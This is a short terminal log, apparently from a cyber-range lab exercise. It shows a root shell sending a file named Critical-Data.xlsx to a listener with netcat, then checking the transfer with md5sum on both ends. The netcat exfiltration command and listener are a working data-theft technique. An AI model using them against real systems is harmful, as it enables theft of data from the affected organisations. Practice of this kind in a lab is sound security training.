 bash-4.3# nc 192.168.100.11 1234 < Critical-Data.xlsx
bash-4.3# md5sum Critical-Data.xlsx
905fe276a72c005fd6b5063bc6a5c51c  Critical-Data.xlsx
bash-4.3#
root@BYKALI:/opt/labs/CyberWarFare/cyberwarefare_advanced# nc -nlvp 1234 > Critical-Data.xlsx && md5sum Critical-Data.xlsx
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.2.1.2.
Ncat: Connection from 10.2.1.2:47002.
905fe276a72c005fd6b5063bc6a5c51c  Critical-Data.xlsx